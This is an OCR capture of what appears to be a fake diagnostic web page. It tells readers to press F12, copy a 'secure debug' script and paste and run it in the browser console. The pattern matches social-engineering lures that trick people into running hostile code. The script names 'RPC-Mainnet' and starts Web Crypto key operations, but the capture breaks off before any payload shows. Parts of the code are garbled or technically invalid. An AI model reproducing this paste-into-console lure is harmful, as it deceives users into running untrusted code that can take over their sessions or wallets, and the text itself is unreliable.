
DIAGNOSTIC_CORE_V4.4
Identification of
Invalid path: attempted
directory traversal
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: jurkdby1adq

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid path: attempte
d directory traversal (Hash: 0x1e4bed16)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"ECDSA",hash:"SHA-512"},true,["encryp
t"]);

  const secret = await crypto.subtle.deriveK